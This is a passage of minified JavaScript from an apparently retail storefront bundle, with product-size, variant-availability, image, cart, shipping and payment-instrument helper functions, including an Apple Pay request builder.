e?`#${e}`:e.startsWith("#")?e:`#${e}`}function eN(e){let r=e.inventory?.orderable===null||e.inventory?.orderable===!0||!0===e.orderable,t=e.inventory?.exclusiveType===i.ExclusiveType.OUT_OF_STOCK,n=e.inventory?.exclusiveType===i.ExclusiveType.COMING_SOON;return!r&&!n||r&&t}function eO(e,r){return[...e?.limitExceededItems.map(r=>e.products.filter(e=>r.itemId===e.id)).flat()??[],...(e?.products??[]).filter(e=>!e.upc||r&&e.upc===r).flat()??[]]}function eB(e){if(!e)return!0;let r="exclusiveType"in e?e.exclusiveType:void 0,t="orderable"in e&&e.orderable,n=r===i.ExclusiveType.COMING_SOON,o=r===i.ExclusiveType.OUT_OF_STOCK;return!t&&!(n||o)}let ew=(e,r)=>e?.urlHov!==void 0&&e?.url!==void 0&&e?.alt!==void 0?{alt:e.alt||"",url:e.url||"",urlHov:e.urlHov||e.url||""}:e?.assetName!==void 0||e?.viewType!==void 0?{alt:e.assetName||"",url:e.url||"",urlHov:e.url||""}:e?.materialCodes!==void 0&&e?.image!==void 0?{alt:e.image||"",url:(0,a.productTileImgBuilder)(e.image),urlHov:(0,a.productTileImgBuilder)(r&&"image"in r?r.image:e.image)}:e?.urlHov!==void 0&&e?.url!==void 0&&e?.alt!==void 0?{alt:e.alt||"",url:e.url||"",urlHov:e.urlHov||e.url||""}:{url:_,urlHov:_,alt:"Fallback Image"};function ez({productSpecs:e=[],searchKeyword:r}){let t,i=RegExp(`${r}\\s?:`,"i");return e&&e.forEach(e=>{let r=e.toLowerCase();i.test(r)&&(t=r)}),t}function eM({formatMessage:e,inseamInfo:r,locale:t}){let i={"en-us":2,"en-ca":2,"fr-ca":5}[t],n={S:-1*i,R:0,T:i},o=Object.keys(n);if(r){let t,i,a=((i=r.match(/\d+(\.\d+)?/))&&(t=Number(i[0])),t);o.forEach(r=>{let t=n[r]+a,i=e(`extended-sizes-${r.toLowerCase()}`).toLowerCase();n[r]=e("extended-sizes-inseam",{extendedSize:i,length:t})})}else o.forEach(r=>{n[r]=e("extended-size-length-no-inseam")});return n}function eR(e,r){let t=new Set;return r.forEach(r=>{e.some(e=>e.sku===r.sku)&&t.add(r.sku)}),t}let eF={unisex:/^(\d{1,2}(?:\.5)?)\/(\d{1,2}(?:\.5)?)$/,pants:/^([0-9]{2})\/([0-9]{2})$/,bras:/^([0-9]{2})([a-zA-Z]{1,3})$/,infinityBras:/^([a-zA-Z]{1,3})\s(A-C|D-DD)$/,golfGloves:/^([LR]Y?)((XXS|XS|SM|MD|LG|XL|XXL|2XL|3XL|4XL|5XL|ML)C?)$/,inclusiveBras:/^([0-9]{1}X)\s(A-C|D-DD|DDD)$/},ex=["men","women"],eG=["Unisex","Adult Unisex","Youth Unisex"];function ek(e){if(eG.includes(e.gender||"")&&e?.sizes?.every(({size:e})=>eF.unisex.test(e)))return"unisex";if("Mens"===e.gender&&"Bottoms"===e.silhouette&&e?.sizes?.every(({size:e})=>eF.pants.test(e)))return"pants";if("Womens"===e.gender&&"Bras"===e.silhouette){if(e?.sizes?.every(({size:e})=>eF.bras.test(e)))return"bras";if(e?.sizes?.every(({size:e})=>eF.infinityBras.test(e)))return"infinityBras";if(e?.sizes?.every(({size:e})=>eF.inclusiveBras.test(e)))return"inclusiveBras"}if("Gloves"===e.silhouette&&e?.sizes?.every(({size:e})=>eF.golfGloves.test(e)))return"golfGloves"}function eU({formatMessage:e,value:r,splitSizeType:t}){return"golfGloves"===t&&["R","L","RY","LY"].includes(r)||"unisex"===t&&["men","women"].includes(r)?e(`size-name-${t}-${r}`):r}function ej({sizes:e,splitSizeType:r,formatMessage:t}){var i;let n=(i=e[0],i?.__typename==="SizeOption")?"displayName":"name";return e.reduce((e,i,o)=>{let a=i.size.match(eF[r]);if(a?.[1]&&a?.[2]){if("unisex"===r)return ex.forEach((n,s)=>{let l=a[s+1],u={...i,gender:n,index:o,name:eU({value:l,splitSizeType:r,formatMessage:t})};e.first[n]?e.first[n][l]=u:e.first[n]={[l]:u};let c={...i,gender:n,index:o,name:eU({value:n,splitSizeType:r,formatMessage:t})};e.second[l]?e.second[l][n]=c:e.second[l]={[n]:c}}),e;let s={...i,splitValue:a,[n]:eU({value:a[2],splitSizeType:r,formatMessage:t})};e.first[a[1]]?e.first[a[1]][a[2]]=s:e.first[a[1]]={[a[2]]:s};let l={...i,splitValue:a,[n]:eU({value:a[1],splitSizeType:r,formatMessage:t})};e.second[a[2]]?e.second[a[2]][a[1]]=l:e.second[a[2]]={[a[1]]:l}}return e},{first:{},second:{}})}function eH({splitSizesLookup:e,selectedSize:r,splitSizeType:t,selectedGender:i,formatMessage:n,selectedParts:o}){let a,s,l="unisex"===t&&i;if(r)l?s=r.match(eF[t]):a=r.match(eF[t])?.[2];else if(o?.["2"])a=Object.values(Object.values(e.second[o["2"]]))[0]?.size.match(eF[t])?.[2];else if(l){let r=Object.keys(e.first[ex[0]]||{}).sort((e,r)=>parseFloat(e)-parseFloat(r)).map(r=>e.first[ex[0]][r]).find(e$);s=r?.size.match(eF[t])}let u=Object.keys(e.first).reduce((r,i)=>{let o=l&&s?s[ex.indexOf(i)+1]:a,u=o?e.second[o][i]:void 0;if(!u){var c,d;let r,a=Object.values(Object.values(e.first[i])).find(e$),s=a?.name||"";u=(a=e.second[s]?.[i])??(c=e,d=i.toString(),r=Object.keys(c.first[d])?.[0],c.second[r][d]),o&&(u={...u,name:eU({value:i,splitSizeType:t,formatMessage:n}),variant:{...u.variant,orderable:!1}})}return u&&r.push(u),r},[]);return l?u:u.sort((e,r)=>(e.index||0)-(r.index||0))}function e$(e){return!!e.variant?.orderable}function eQ({splitSizesLookup:e,selectedSize:r,splitSizeType:t,selectedGender:i,selectedParts:n}){if("unisex"===t&&i)return Object.values(e.first[i]).sort((e,r)=>(e.index||0)-(r.index||0));if(r){let i=r.match(eF[t]);if(i?.[1]&&i?.[2])return Object.values(e.first[i[1]]).sort((e,r)=>(e.index||0)-(r.index||0))}else{if(n?.["1"])return Object.values(e.first[n["1"]]);let r=[];return Object.keys(e.second).forEach(t=>{let i=Object.keys(e.second[t]),n=i.find(r=>e$(e.second[t][r])),o=n?e.first[n][t]:e.first[i?.[0]][t];r.push(o)}),r}return[]}function eV(e){return 12===e.length&&!Number.isNaN(Number(e))}function eq(e){return e.length<12&&!Number.isNaN(Number(e))}function eX(e,r){let t=[];return e.forEach(e=>{let i=r?.find(r=>e.sku===r.sku);i&&!i.cFromStoreId&&t.push(i?.sku)}),t.length>0?t:void 0}function eY(e){let t=S.LocalStorage?.get(r.CUSTOMER_BOPIS_CONTACT_STORAGE_KEY)||void 0;return t?{firstName:t.split(" ")?.[0],lastName:t.split(" ")?.[1]}:e?.firstName&&e?.lastName?{firstName:e?.firstName,lastName:e?.lastName}:void 0}function eK(e){return String(e.totalPrice?.totalAfterOrderDiscount?Math.min(e.totalPrice.totalAfterItemDiscount,e.totalPrice.totalAfterOrderDiscount):e.totalPrice?.totalAfterItemDiscount||e.totalPrice?.base)}function eZ(e){return Math.min(e?.prices?.list||0,e?.prices?.sale||0)}function eW(e){return e.reduce((e,r)=>{let t=r.values.filter(e=>e.selected);return e.concat(t.map(e=>({...e,attributeId:r.attributeId,selected:!0})))},[])}function eJ(e,r){return e.find(e=>e.values.some(e=>e.label===r))?.attributeId}function e0(e){return e.map(e=>{let r=e.values?.reduce((e,r)=>[...e,{label:r.label,hitCount:r.hitCount,...r?.selected?{selected:!0}:{},...r?.description?{description:r.description}:{},...r?.values?{values:r.values}:{}}],[]);return{label:e.label,attributeId:e.attributeId,values:r}})}function e1(e,r){return"c_discountPercentage"===r.attributeId?e(`refinement-discountpercentage-${r.label}`):r.label}function e3(e,r){let t,i={size:(t=Array.from(e.keys()).find(e=>/dwvar_\d*_size/.test(e))||(e.has("size")?"size":void 0))?e.get(t):void 0,extendedSize:function(e){if(!e)return;let r=e.get("extendedSize");return r&&!r.includes("|")?B[r.toLowerCase()]:void 0}(e)}.size;return r.variants.find(e=>e.size===i)?.size}function e2(e){if(e?.giftCardType===i.GiftCardType.EGIFTCARD&&e?.eGiftCardDetails?.deliveryDate){let r=new Date;return r.setUTCHours(0,0,0,0),new Date(e.eGiftCardDetails.deliveryDate)<r}return!1}function e4(e){return{id:e.id,currency:e.currency??void 0,style:e.style??void 0,name:e.name,subHeader:e.subHeader,whatsItDo:e.whatsItDo,giftCardType:e.giftCardType,dna:e.dna,price:e.price,badges:e.badges,orderable:e.variants?.some(e=>e.orderable)??!1,preorderable:e.preorderable??!1,url:e.url??void 0,productPromotions:e.productPromotions,image:e.image,colors:e.colors,exclusiveType:e.exclusiveType,shopTheLookColors:e.shopTheLookColors??void 0,comingSoonMessage:e.comingSoonMessage,isLoyaltyExclusive:e.isLoyaltyExclusive,experienceType:e.experienceType,variants:e.variants??void 0,nodeId:e.nodeId,sku:e.sku,sizes:e.sizes,upc:e.upc??void 0}}function e8(e,r,t,n,o){let a=!1,s=!1,l=!1;if(e?.sku){let r=e?.inventory,u=o?.has(e.sku);s=!!(t&&(u||!r?.orderable)&&r?.exclusiveType!==i.ExclusiveType.OUT_OF_STOCK&&!n),a=!!(r?.exclusiveType===i.ExclusiveType.COMING_SOON&&!r?.orderable),l=!!(r?.preorderable===!1&&(u||!r?.orderable)&&r?.exclusiveType===i.ExclusiveType.OUT_OF_STOCK)}else r?.exclusiveType===i.ExclusiveType.COMING_SOON&&(t?s=!0:a=!0);return{comingSoon:a,allowNotifyMe:s,soldOut:l}}function e6(e,r,t){if(!e||!r||e.sku!==r.sku)return e;let i=e.sku&&t?.has(e.sku);return{...e,orderable:!i&&(r.orderable??e.orderable),...r.prices&&{prices:{list:r.prices.list??e.prices?.list??0,sale:r.prices.sale??e.prices?.sale??0}},...r.inventory&&{inventory:{...e.inventory,...r.inventory,orderable:!i&&(r.inventory.orderable??e.inventory?.orderable)}}}}function e5(e,r){return!(!e||e.sku&&r.has(e.sku))&&!!(e.inventory?.orderable||e.orderable)}function e7(e,r){let t=e.upperLeft?.toLowerCase();return!e.upperLeftFlameIcon&&!!t&&"new-arrival"!==t&&!(r&&"new colors"===t)}e.s(["BLUR_DATA_URL",0,"[data-uri]","EMPTY_PRICE_ROLLUP",0,{list:{min:0,max:0},sale:{min:0,max:0}},"EXTENDED_SIZES",0,O,"FIT_TYPES",0,["loose","fitted","compression"],"MAX_COMPARISON_PRODUCTS",0,3,"MIN_COMPARISON_PRODUCTS",0,2,"NUMBER_PRODUCTS_PER_PAGE",0,24,"PRODUCTS_PER_PAGE",0,P,"PRODUCT_FALLBACK_IMAGE",0,_,"PRODUCT_TILE_LOADING_IMAGE",0,"/images/product/product-image-loading.svg","SIZE_ID_MAP",0,B,"buildProductPath",()=>J,"buildVariantLookup",()=>er,"buildVariantLookupFromInitialLookupVariantsOrProduct",()=>et,"cartPromoCodesAreEligible",()=>eo,"combineSegmentParametersWithQueryParameters",()=>E,"convertProductDetailToProductData",()=>e4,"convertToHexString",()=>eE,"excludeSegmentParametersFromQueryParameters",()=>N,"findShopTheLookColor",()=>x,"findShopTheLookImage",()=>G,"formatExtendedSizeStrings",()=>eM,"getAreAllProductsAvailable",()=>en,"getBopisContactInfo",()=>eY,"getBopisMessage",()=>W,"getBriefProductDataByAnyId",0,eS,"getCleanedRefinementsList",()=>e0,"getColorDisplayCount",0,({totalColorCount:e,limit:r,isDesktop:t})=>r&&!t?e>r?e-r:null:e,"getColorQueryParam",()=>U,"getDefaultColor",()=>V,"getExtendedSizes",0,e=>{let r=w(e),t=Object.keys(O).filter(e=>!!r.find(r=>r.extendedSize===e));return t.length?t:["R"]},"getFormattedLabel",()=>e1,"getHighResolutionUrl",0,(e,r,t,i,n,o="f0f0f0")=>{let a=new URL(e),{scl:s,size:l}=b[r]||{};return s&&a.searchParams.set("scl",s),t?a.searchParams.set("wid",t):a.searchParams.set("wid","1836"),i?a.searchParams.set("hei",i):a.searchParams.set("hei","1950"),n?a.searchParams.set("size",n):l&&a.searchParams.set("size",l),o&&a.searchParams.set("bgc",o),a.toString()},"getInitialColor",0,M,"getInitialSize",0,(e,r,i,n)=>{let{variants:o,sizes:a}=e,s=z({variants:o,sizes:(0,t.ensureArray)(a),extendedSize:n||"R"}),l=s.map(e=>e.size),u=o?.filter(e=>l.includes(e.size)&&e.color===r),c=i?u?.find(e=>e.size===i):u?.find(e=>e?.orderable);return c?s.find(e=>e.size===c.size):s?.[0]},"getInitialVariant",0,(e,r,t)=>e.variants?.find(e=>e.color===t?.color&&e.size===r?.size)||e.variants?.find(e=>e.color===t?.color),"getMasterProductId",()=>ef,"getPaginationData",()=>eu,"getPriceByColor",()=>q,"getProductAllowedForReturnQty",0,e=>e.quantity-e.quantityReturned-e.quantityExchanged,"getProductColorCount",0,e=>e.colors?.filter(e=>e.assets?.images?.[0])?.length||0,"getProductDetail",()=>eT,"getProductJsonLd",()=>K,"getProductLineItemRevenue",()=>eK,"getProductListByCategory",0,em,"getProductOutfitItems",()=>ee,"getProductPath",()=>H,"getProductQuantityRange",()=>ei,"getProductSizeInUrl",()=>e3,"getProductStatus",()=>e8,"getProductSuggestions",0,eg,"getProductTileImage",0,D,"getProductTilesByProductIds",0,ey,"getRefinementCategoryIdByLabel",()=>eJ,"getSelectedRefinementValues",()=>eW,"getSelectedVariantPrice",()=>eZ,"getShopTheLookModelInfo",()=>k,"getSizesForExtendedSize",0,z,"getSpecificImages",0,F,"getSplitSizeLookup",()=>ej,"getSplitSizeType",()=>ek,"getSplitSizesFirstSplit",()=>eH,"getSplitSizesSecondSplit",()=>eQ,"getTileImage",0,(e,r,i,n)=>{let{shopTheLookColors:a}=r;if(a&&i){let r=a.find(r=>Q(r?.color,e));if(r&&r.images){let e=(0,t.ensureNonNullishArray)(r.images.filter(e=>!!g(i,e?.modelSize?.split("%20")?.[0]??e?.modelSize)));if(e?.length>0&&a?.length>0){let r=e.findIndex(e=>e?.image.includes("_FC"));return ew(e[r],e[r+1]??void 0)}}}if(e)return D([e],e.assets?.alt||"");if(n&&r.image){let{assetName:e,alt:t,url:i}=r.image;if(e&&e.includes("-")&&e.includes("_")){let n=e?.split("-")?.pop()?.split("_")[0],a=(0,o.getPublicConfig)().cms.scene7_base_url,s=`${a}/PS${r.style}-${n}`,l=new URL(i);l.searchParams.set("bgc","FFFFFF");let u=l.toString().split(e)[1];return ew({alt:t,url:`${s}_HF${u}`,urlHov:`${s}_HB${u}`})}}return ew(r.image)},"getUnavailableItems",()=>eO,"getVariant",()=>R,"getVariantPrices",()=>X,"isBopisItem",0,e=>!!e?.cFromStoreId,"isEGiftCard",0,e=>e===i.GiftCardType.EGIFTCARD,"isEgiftCardExpired",()=>e2,"isGiftCard",()=>Y,"isMasterProduct",()=>eP,"isOnSale",()=>Z,"isProductOutOfStock",()=>eB,"isProductStyle",()=>eq,"isProductUpc",()=>eV,"isVariantAllowedToExchange",0,(e,r)=>!!e?.sku&&!!r&&r.includes(e.sku),"isVariantAvailable",()=>e5,"isVariantOutOfStock",()=>eN,"isVariantProductByTypeName",()=>e_,"isVariantWithLowInventory",()=>ea,"mapMasterToTile",()=>eC,"mapProductDetail",()=>eb,"mapVariantToTile",()=>ev,"mergeVariantInventory",()=>e6,"product",()=>eI,"productHasInseamInfo",()=>ez,"productOosAfterStoreChange",()=>eX,"productTile",0,eh,"productVariantAvailability",()=>eL,"productVariants",()=>eD,"productsInBothShippingAndPickup",()=>eR,"shouldLowInventoryMessageBeShown",0,({selectedVariant:e,showUnavailableMessage:r,forceOutOfStockError:t})=>!!(e&&ea(e)&&!(r||t)),"shouldShowUpperLeftBadge",()=>e7,"sizePatterns",0,eF,"urlSearchParamsToSearchProductsQuery",()=>L,"variantProductToClientProductDetail",0,e=>{if(e_(e)&&e.master?.product){let{product:r}=e.master;return eb(r)}}],550530)},25285,e=>{"use strict";e.i(470395);var r=e.i(830744),t=e.i(517515),i=e.i(996279);r.z.string().regex(/^[A-Za-z]{2,4}([_-][A-Za-z]{4})?([_-]([A-Za-z]{2}|[0-9]{3}))?$/);let n=e=>null==e?[]:e instanceof t.ZodNullable||e instanceof t.ZodOptional?n(e.unwrap()):e instanceof t.ZodArray?n(e.element):e instanceof t.ZodObject?Object.entries(e.shape).flatMap(([e,r])=>{let i=r instanceof t.ZodType?n(r).map(r=>`${e}.${r}`):[];return i.length?i:e}):[];function o(e,r,t){try{return e.parse(r)}catch(e){throw t?.message?Error(t.message):e}}async function a(e,r,t){return o(e,await r.json(),t)}function s(e,r){let t=n(e).map(e=>[e,r[e]]).reduce((e,[r,t])=>({...e,[r]:t instanceof HTMLInputElement?t.value:void 0}),{});return o(e,t)}function l(e,r,t){let i=e.safeParse(r);if(i.success)return i.data;!i.success&&t?.logger&&t.logger.error(t.logMessage??"Zod validation failed",i.error.format())}e.s(["isZodError",0,e=>e instanceof i.ZodError,"zodParseBodyJson",()=>a,"zodParseFormElements",()=>s,"zodParseHandler",()=>o,"zodSafeParseHandler",()=>l])},162409,e=>{"use strict";e.i(470395);var r=e.i(830744),t=e.i(774729),i=e.i(337303),n=e.i(871951),o=e.i(96830),a=e.i(906927),s=e.i(197030),l=e.i(705950),u=e.i(550530);e.i(25285);let c=e=>{let r=[t.ShippingMethodType.STANDARD,t.ShippingMethodType.SHOPRUNNER,t.ShippingMethodType.PAAZL],i=(e||[]).some(e=>e.availableShippingMethods?.find(e=>e.methodType===t.ShippingMethodType.PAAZL||e.id.includes("paazl"))),n=(e||[]).find(e=>r.includes(e.shippingMethod?.methodType));return n||!i?n:(e||[]).find(e=>e.availableShippingMethods?.find(e=>e.methodType===t.ShippingMethodType.PAAZL||e.id.includes("paazl")))},d=e=>{let r=c(e?.shipments);return((r??e?.shipments[0])?.availableShippingMethods||[]).filter(e=>e?.methodType!==t.ShippingMethodType.STOREPICKUP)};function p(e,r){let t=[];return e.priceAdjustments.map(i=>{var n,o;if(i.couponCode){let e=(n=i.couponCode,r?.couponItems?.find(e=>e.code===n)?.calloutMsg??void 0);e&&t.push({calloutMsg:e})}if(i.promotionId){let r=(o=i.promotionId,e?.productPromotions?.find(e=>e.promotionId===o)?.calloutMsg??void 0);r&&t.push({calloutMsg:r})}return null}).filter(e=>null!==e),t}let m=e=>{let r=f(e?.paymentInstruments),t=(0,i.sum)(r.map(e=>e.availableBalance||0));return Math.max(0,(e?.grandTotal||0)-t)};function g(e){return e.find(e=>"KlarnaPaymentInstrument"===e.__typename)}function y(e){return e.find(e=>"AurusCreditCardPaymentInstrument"===e.__typename||"PaymetricPaymentInstrument"===e.__typename)}function f(e){return(e??[]).filter(e=>"GiftCardPaymentInstrument"===e.__typename)}function h(e){return e.find(e=>"PayPalPaymentInstrument"===e.__typename)}function A(e){return e.find(e=>"ApplePayPaymentInstrument"===e.__typename)}function C(e){return e.find(e=>"VipPaymentInstrument"===e.__typename)}function v(e,r){let t=e.find(e=>"AdyenPaymentInstrument"===e.__typename);if(t&&!r||t&&"klarna"===r&&t.cAdyenPaymentMethod?.includes("klarna")||t&&t.cAdyenPaymentMethod===r)return t}function S(e){return btoa(JSON.stringify(e.map(({upc:e,quantity:r})=>({id:e,quantity:r}))))}let I=r.z.object({id:r.z.string(),quantity:r.z.number()});function P(e){return(0,o.ensureBoolean)(e?.cPaazlDeliveryInfo?.includes("PICKUP_LOCATION"))}function _(e){return!!e?.products?.some(u.isEgiftCardExpired)}function b(e,r){if(!e?.products)return!1;let t=((e,r)=>{if(r&&e)return r.filter(r=>r.style===e)})(r.style,e.products);if(!t?.length)return!1;let i=t.reduce((e,r)=>e+r.quantity,0),n=r.customerLineItemQtyLimit;return!!(n&&i>=n)}function T(e){if(!e?.length)return;let r=e.reduce((e,r)=>{if(!r.style)return e;let t=r.customerLineItemQtyLimit;if(!t)return e;let i=e.get(r.style)||{totalQty:0,limit:t,itemCount:0};return e.set(r.style,{totalQty:i.totalQty+r.quantity,limit:i.limit,itemCount:i.itemCount+1}),e},new Map);if(!r.size)return;let t=Array.from(r.entries()).filter(([e,{totalQty:r,limit:t,itemCount:i}])=>r>=t&&i>1).map(([e])=>e);return t.length?t:void 0}function D(e){if(!e)return null;let r=e.match(/Product '([^']+)' is unknown, offline or not assigned to the site catalog\./);return r?.[1]??null}r.z.array(I),e.s(["amountOwedAfterGiftCards",0,m,"egiftCardDeliveryDateIsExpired",()=>_,"encodeCartProducts",()=>S,"extractProductIdFromOfflineError",()=>D,"generateApplePayRequest",0,({locale:e,cart:r,formatMessage:i})=>{let n=d(r).filter(({methodType:e})=>e!==t.ShippingMethodType.SHOPRUNNER),l=c(r.shipments),u=l?.shippingAddress,p=l?.shippingMethod;return{countryCode:(0,s.getCountryCodeByLocale)(e).toUpperCase(),currencyCode:(0,a.getCurrencyByLocale)(e),supportedNetworks:["visa","masterCard","amex","discover"],merchantCapabilities:["supports3DS","supportsCredit","supportsDebit"],total:{label:i("under-armour"),type:"final",amount:(0,o.ensureNumber)(r.grandTotal).toString()},lineItems:[{label:i("subtotal"),amount:(0,o.ensureNumber)(r.subTotal).toString()},{label:i("discount"),amount:(0,o.ensureNumber)(-1*r.productDiscountAmount).toString()},{label:i("employee-discount"),amount:(0,o.ensureNumber)(-1*r.employeeDiscountAmount).toString()},{label:i("promo-code"),amount:(0,o.ensureNumber)(-1*(r.orderDiscountAmount+r.promoAmount)).toString()},{label:i("tax"),amount:(0,o.ensureNumber)(r.tax).toString()},{label:(0,o.ensureString)(l?.shippingMethod?.name),amount:(0,o.ensureNumber)(r.shipping).toString()}].filter(e=>parseFloat(e.amount)>0),shippingMethods:n.map(e=>({label:(0,o.ensureString)(e.name),detail:"",amount:(0,o.ensureNumber)(e.price).toString(),identifier:e.id,shippingType:"shipping",selected:e.id===p?.id})),shippingContact:{givenName:(0,o.ensureString)(u?.firstName),familyName:(0,o.ensureString)(u?.lastName),addressLines:(0,o.ensureNonNullishArray)([u?.address1,u?.address2]),locality:(0,o.ensureString)(u?.city),administrativeArea:(0,o.ensureString)(u?.stateCode),postalCode:(0,o.ensureString)(u?.postalCode),country:(0,o.ensureString)(u?.countryCode).toLocaleLowerCase(),countryCode:(0,o.ensureString)(u?.countryCode).toUpperCase()},requiredBillingContactFields:["postalAddress","name"],requiredShippingContactFields:["postalAddress","name","phone","email"]}},"getAdyenPaymentInstrument",()=>v,"getApplePayPaymentInstrument",()=>A,"getAvailableShippingMethods",0,d,"getCreditCardPaymentInstrument",()=>y,"getGiftCardPaymentInstruments",()=>f,"getKlarnaPaymentInstrument",()=>g,"getPayPalPaymentInstrument",()=>h,"getProductsSubtotalForFreeShipping",0,e=>e.subTotalBeforeAdjustments-(e.products?.reduce((e,r)=>(0,u.isEGiftCard)(r.giftCardType)?e+r.totalPrice.base:e,0)??0)-e.promoAmount-e.productDiscountAmount-e.orderDiscountAmount-e.employeeDiscountAmount,"getPromotions",()=>p,"getRequiredAmountForFreeShipping",0,e=>"en-us"===e?l.USFreeShippingRequiredAmount:l.CADFreeShippingRequiredAmount,"getShipment",0,c,"getShipmentId",0,e=>{let r=c(e);return r?r.id:e&&e.length?e[0].id:""},"getShippingAddress",0,e=>c(e?.shipments)?.shippingAddress||void 0,"getStylesAtQuantityLimits",()=>T,"getVipPaymentInstrument",()=>C,"hasPaymentRedirect",0,e=>["ideal","klarna"].includes(e),"isPaazlPickUpShipment",()=>P,"isProductStyleAtQuantityLimit",()=>b,"isShoprunnerSelected",0,e=>{let r=c(e?.shipments);return r?.shippingMethod?.name==="ShopRunner"},"mapShippingAddressErrorToApplyPayError",0,e=>new ApplePayError((()=>{switch(e.code){case n.CartProviderErrorCode.BILLING_FIRSTNAME:case n.CartProviderErrorCode.BILLING_LASTNAME:case n.CartProviderErrorCode.BILLING_ADDRESS1:case n.CartProviderErrorCode.BILLING_CITY:case n.CartProviderErrorCode.BILLING_STATECODE:case n.CartProviderErrorCode.BILLING_COUNTRYCODE:return"billingContactInvalid";case n.CartProviderErrorCode.SHIPPING_ADDRESS1:case n.CartProviderErrorCode.SHIPPING_FIRSTNAME:case n.CartProviderErrorCode.SHIPPING_LASTNAME:case n.CartProviderErrorCode.SHIPPING_CITY:case n.CartProviderErrorCode.SHIPPING_STATECODE:case n.CartProviderErrorCode.SHIPPING_COUNTRYCODE:return"shippingContactInvalid";default:return"unknown"}})(),(()=>{switch(e.code){case n.CartProviderErrorCode.BILLING_FIRSTNAME:case n.CartProviderErrorCode.BILLING_LASTNAME:case n.CartProviderErrorCode.SHIPPING_FIRSTNAME:case n.CartProviderErrorCode.SHIPPING_LASTNAME:return"name";case n.CartProviderErrorCode.BILLING_ADDRESS1:case n.CartProviderErrorCode.SHIPPING_ADDRESS1:return"postalAddress";case n.CartProviderErrorCode.BILLING_CITY:case n.CartProviderErrorCode.SHIPPING_CITY:return"locality";case n.CartProviderErrorCode.BILLING_STATECODE:case n.CartProviderErrorCode.SHIPPING_STATECODE:return"administrativeArea";case n.CartProviderErrorCode.BILLING_COUNTRYCODE:case n.CartProviderErrorCode.SHIPPING_COUNTRYCODE:return"countryCode";default:return}})(),"Invalid address"),"nullCart",0,{basketId:"",billingAddress:null,checkoutStep:"shipping",employeeDiscountAmount:0,estimatedLoyaltyPoints:0,giftCardTotal:0,grandTotal:0,itemCount:0,orderDiscountAmount:0,paymentInstruments:[],productDiscountAmount:0,products:[],limitExceededItems:[],productsMeta:{includesBopis:!1,includesEgift:!1,includesGift:!1,includesPreorder:!1,includesShippable:!1,onlyBopis:!1,onlyEgift:!1,onlyShippable:!1},promoAmount:0,orderPromoAmount:0,shippingMethods:{},subTotal:0,subTotalAfterDiscounts:0,subTotalBeforeAdjustments:0,tax:0,totals:0,shipments:[],shipping:0,uiHints:null,contactEmail:void 0,customerNo:void 0},"orderPaidInFullByGiftCard",0,e=>!!e&&!!f(e?.paymentInstruments).length&&0===m(e)])}]);